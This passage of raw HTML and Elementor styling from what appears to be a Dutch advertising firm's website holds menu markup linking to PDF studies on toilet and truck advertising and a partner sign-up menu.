.elementor-element.elementor-element-a1d5cc9 .widget-image-caption{font-size:var( --e-global-typography-10ad075-font-size );line-height:var( --e-global-typography-10ad075-line-height );}.elementor-13791 .elementor-element.elementor-element-ecf4a22 .widget-image-caption{font-size:var( --e-global-typography-10ad075-font-size );line-height:var( --e-global-typography-10ad075-line-height );}.elementor-13791 .elementor-element.elementor-element-2337c230{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 800px;z-index:0;}}</style>		<div data-elementor-type="page" data-elementor-id="13791" class="elementor elementor-13791" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2337c230 elementor-section-content-top elementor-section-stretched elementor-section-height-min-height elementor-section-items-top elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default" data-id="2337c230" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2703f5f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e4f6e4b elementor-hidden-tablet elementor-hidden-phone" data-id="2e4f6e4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22734e86 elementor-section-content-top elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="22734e86" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;517c6c1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-560e15d4" data-id="560e15d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-96de930 toiletreclame elementor-widget elementor-widget-image" data-id="96de930" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="/wp-content/uploads/2020/11/INTOMART-GFK-BEREIKSRAPPORT-ONDERZOEK-Altermedia-Update.pdf" target="_blank">
							<img loading="lazy" width="201" height="153" src="https://www.altermedia.nl/wp-content/uploads/2020/11/OnderzoekToiletreclameIocn.png" class="elementor-animation-grow attachment-large size-large wp-image-12030" alt="" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Toiletreclame Bereiksonderzoek</figcaption>
										</figure>
									</div>
				</div>
				<div data-dce-text-color="#000000" class="elementor-element elementor-element-2b01274 toiletreclame elementor-widget elementor-widget-image" data-id="2b01274" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="/wp-content/uploads/2020/11/Vodafone.pdf" target="_blank">
							<img loading="lazy" width="201" height="153" src="https://www.altermedia.nl/wp-content/uploads/2020/11/OnderzoekVodafoneIcon.png" class="elementor-animation-grow attachment-large size-large wp-image-12016" alt="" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Onderzoek Effect Toiletreclame Vodafone</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-63806c5e" data-id="63806c5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-text-color="#000000" class="elementor-element elementor-element-a1d5cc9 toiletreclame elementor-widget elementor-widget-image" data-id="a1d5cc9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="/wp-content/uploads/2020/11/Adtractive-Altermedia.pdf" target="_blank">
							<img loading="lazy" width="201" height="153" src="https://www.altermedia.nl/wp-content/uploads/2020/11/OnderzoekVrachtwagenIcon.png" class="elementor-animation-grow attachment-large size-large wp-image-12024" alt="" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Herkenning Vrachtwagen Reclame</figcaption>
										</figure>
									</div>
				</div>
				<div data-dce-text-color="#000000" class="elementor-element elementor-element-ecf4a22 toiletreclame elementor-widget elementor-widget-image" data-id="ecf4a22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="/wp-content/uploads/2020/11/Effect-Toiletreclame-Ziggo-Nieuw.pdf" target="_blank">
							<img loading="lazy" width="201" height="153" src="https://www.altermedia.nl/wp-content/uploads/2020/11/OnderzoekZiggoIcon.png" class="elementor-animation-grow attachment-large size-large wp-image-12020" alt="" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Onderzoek Effect Toiletreclame Ziggo</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b5100ae elementor-hidden-tablet elementor-hidden-phone" data-id="5b5100ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84f106e elementor-widget elementor-widget-image" data-id="84f106e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="201" height="154" src="https://www.altermedia.nl/wp-content/uploads/2020/11/OnderzoekAlgemeen.png" class="attachment-large size-large wp-image-13796" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>			</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5390a73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5390a73" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e05d344&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b862781" data-id="b862781" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-2172" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--mega jet-mega-menu-item--relative-item jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-2172"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Partner worden?"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Partner worden?</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="13067" data-template-content="elementor" data-position="relative"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-13067 .elementor-element.elementor-element-fb76719 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-13067 .elementor-element.elementor-element-fb76719 .elementor-repeater-item-6b43380.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13067 .elementor-element.elementor-element-4372293:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13067 .elementor-element.elementor-element-4372293 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-706bac5 );}.elementor-bc-flex-widget .elementor-13067 .elementor-element.elementor-element-4372293.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-13067 .elementor-element.elementor-element-4372293.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-13067 .elementor-element.elementor-element-4372293 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13067 .elementor-element.elementor-element-4372293 > .elementor-element-populated, .elementor-13067 .elementor-element.elementor-element-4372293 > .elementor-element-populated > .elementor-background-overlay, .elementor-13067 .elementor-element.elementor-element-4372293 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-13067 .elementor-element.elementor-element-4372293 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13067 .elementor-element.elementor-element-4372293 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs{background-color:var( --e-global-color-706bac5 );padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper{background-color:var( --e-global-color-706bac5 );align-self:flex-start;justify-content:flex-start;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab, .elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab{background-color:var( --e-global-color-f40a680 );border-style:solid;border-width:0px 0px 0px 0px;border-color:#F5F5F5;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__content-wrapper{background-color:var( --e-global-color-f40a680 );}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control{align-self:flex-start;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control{justify-content:flex-start;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text{color:#000000;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{color:#000000;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text, .elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{font-family:"Saira Semi Condensed", Sans-serif;font-size:19px;font-weight:600;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control, .elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(0, 0, 0, 0.33);}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:#E72B2B;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:#E72B2B;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:#E72B2B;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:#E72B2B;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab{border-radius:0px 0px 0px 0px;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab{border-radius:0px 0px 0px 0px;}.elementor-13067 .elementor-element.elementor-element-1b3f8f4 .jet-tabs > .jet-tabs__content-wrapper > .jet-tabs__content{color:#000000;}.elementor-13067 .elementor-element.elementor-element-fb76719{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:10;}.elementor-13067 .elementor-element.elementor-element-fb76719, .elementor-13067 .elementor-element.elementor-element-fb76719 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-13067 .elementor-element.elementor-element-fb76719 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-13067 .elementor-element.elementor-element-4372293 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13067 .elementor-element.elementor-element-fb76719{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-13067 .elementor-element.elementor-element-4372293{width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="13067" class="elementor elementor-13067" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fb76719 elementor-section-stretched elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb76719" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6b43380&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4372293" data-id="4372293" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b3f8f4 elementor-widget elementor-widget-jet-tabs" data-id="1b3f8f4" data-element_type="widget" data-settings="{&quot;tabs_position&quot;:&quot;top&quot;,&quot;no_active_tabs&quot;:&quot;false&quot;}" data-widget_type="jet-tabs.default">
				<div class="elementor-widget-container">
					
		<div class="jet-tabs jet-tabs-position-top jet-tabs-fade-effect " data-settings="{&quot;activeIndex&quot;:0,&quot;event&quot;:&quot;click&quot;,&quot;autoSwitch&quot;:false,&quot;autoSwitchDelay&quot;:3000,&quot;ajaxTemplate&quot;:false,&quot;tabsPosition&quot;:&quot;top&quot;,&quot;switchScrolling&quot;:false,&quot;switchScrollingOffset&quot;:0}">
			<div class="jet-tabs__control-wrapper " role="tablist">
                                    <div id="jet-tabs-control-2851" class="jet-tabs__control jet-tabs__control-icon-left elementor-menu-anchor active-tab " data-tab="1" tabindex="0" role="tab" aria-controls="jet-tabs-content-2851" aria-expanded="true" data-template-id="13071"><div class="jet-tabs__control-inner"><div class="jet-tabs__label-text">Locatie</div></div></div><div id="jet-tabs-control-2852" class="jet-tabs__control jet-tabs__control-icon-left elementor-menu-anchor  " data-tab="2" tabindex="0" role="tab" aria-controls="jet-tabs-content-2852" aria-expanded="false" data-template-id="13092"><div class="jet-tabs__control-inner"><div class="jet-tabs__label-text">Transporteur</div></div></div><div id="jet-tabs-control-2853" class="jet-tabs__control jet-tabs__control-icon-left elementor-menu-anchor  " data-tab="3" tabindex="0" role="tab" aria-controls="jet-tabs-content-2853" aria-expanded="false" data-template-id="13097"><div class="jet-tabs__control-inner"><div class="jet-tabs__label-text">Overig</div></div></div>
                    			    </div>
			<div class="jet-tabs__content-wrapper">
				<div id="jet-tabs-content-2851" class="jet-tabs__content active-content" data-tab="1" role="tabpanel" aria-hidden="false" data-template-id="13071"><style>.elementor-13071 .elementor-element.elementor-element-2337c230 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-13071 .elementor-element.elementor-element-2337c230 .elementor-repeater-item-2703f5f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13071 .elementor-element.elementor-element-2e4f6e4b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13071 .elementor-element.elementor-element-2e4f6e4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 0px;}.elementor-13071 .elementor-element.elementor-element-22734e86 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-13071 .elementor-element.elementor-element-22734e86 .elementor-repeater-item-517c6c1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13071 .elementor-element.elementor-element-560e15d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13071 .elementor-element.elementor-element-560e15d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 30px 20px 30px;}.elementor-13071 .elementor-element.elementor-element-aff6d69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-13071 .elementor-element.elementor-element-aff6d69{font-weight:600;color:var( --e-global-color-33d1c29f );}.elementor-13071 .elementor-element.elementor-element-ae792a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-13071 .elementor-element.elementor-element-9568b2c .jet-button__instance{background-color:rgba(255, 255, 255, 0);margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-13071 .elementor-element.elementor-element-9568b2c .jet-button__instance:hover{background-color:rgba(255, 255, 255, 0);border-radius:0px 0px 0px 0px;}.elementor-13071 .elementor-element.elementor-element-9568b2c .jet-button__plane-normal{background-color:#E72B2B;border-radius:20px 20px 20px 20px;}.elementor-13071 .elementor-element.elementor-element-9568b2c .jet-button__plane-hover{background-color:#E72B2B;border-radius:20px 20px 20px 20px;}.elementor-13071 .elementor-element.elementor-element-9568b2c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13071 .elementor-element.elementor-element-9568b2c .jet-button__container{justify-content:flex-start;}.elementor-13071 .elementor-element.elementor-element-9568b2c .jet-button__state-normal{padding:9px 20px 8px 25px;}.elementor-13071 .elementor-element.elementor-element-9568b2c .jet-button__state-hover{padding:9px 20px 8px 25px;}.elementor-13071 .elementor-element.elementor-element-9568b2c .jet-button__state-normal .jet-button__icon{color:#000000;font-size:19px;margin:0px 0px 0px 4px;border-radius:0px 0px 0px 0px;}.elementor-13071 .elementor-element.elementor-element-9568b2c .jet-button__state-hover .jet-button__icon{color:#FFFFFF;font-size:19px;margin:0px 0px 0px 4px;border-radius:0px 0px 0px 0px;}.elementor-13071 .elementor-element.elementor-element-9568b2c .jet-button__state-normal .jet-button__label{text-align:left;margin:0px 0px 0px 0px;color:#FFFFFF;}.elementor-13071 .elementor-element.elementor-element-9568b2c .jet-button__state-hover .jet-button__label{text-align:left;margin:0px 0px 0px 0px;color:#FFFFFF;}.elementor-13071 .elementor-element.elementor-element-9568b2c  .jet-button__state-normal .jet-button__label{font-family:"Barlow Condensed", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-13071 .elementor-element.elementor-element-9568b2c  .jet-button__state-hover .jet-button__label{font-family:"Barlow Condensed", Sans-serif;font-size:19px;font-weight:500;text-transform:uppercase;}.elementor-13071 .elementor-element.elementor-element-22734e86{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-13071 .elementor-element.elementor-element-5b5100ae.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-13071 .elementor-element.elementor-element-5b5100ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-13071 .elementor-element.elementor-element-5b5100ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13071 .elementor-element.elementor-element-5b5100ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:8px 20px 0px 0px;}.elementor-13071 .elementor-element.elementor-element-5b5100ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13071 .elementor-element.elementor-element-8ef4325 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13071 .elementor-element.elementor-element-8ef4325 .jet-carousel__content{text-align:left;}.elementor-13071 .elementor-element.elementor-element-8ef4325 .jet-carousel .jet-slick-dots{justify-content:center;}.elementor-13071 .elementor-element.elementor-element-8ef4325 .jet-carousel .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-13071 .elementor-element.elementor-element-2337c230 > .elementor-container{min-height:360px;}.elementor-13071 .elementor-element.elementor-element-2337c230{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-13071 .elementor-element.elementor-element-2337c230 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-13071 .elementor-element.elementor-element-9568b2c .jet-button__container{justify-content:center;}}@media(min-width:768px){.elementor-13071 .elementor-element.elementor-element-2e4f6e4b{width:50%;}.elementor-13071 .elementor-element.elementor-element-5b5100ae{width:49.956%;}}@media(max-width:767px){.elementor-13071 .elementor-element.elementor-element-9568b2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 30px 0px;}.elementor-13071 .elementor-element.elementor-element-9568b2c .jet-button__instance{width:100%;height:55px;border-radius:40px 40px 40px 40px;}}</style>		<div data-elementor-type="page" data-elementor-id="13071" class="elementor elementor-13071" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2337c230 elementor-section-content-top elementor-section-stretched elementor-section-height-min-height elementor-section-items-top elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default" data-id="2337c230" data-element_type="section" 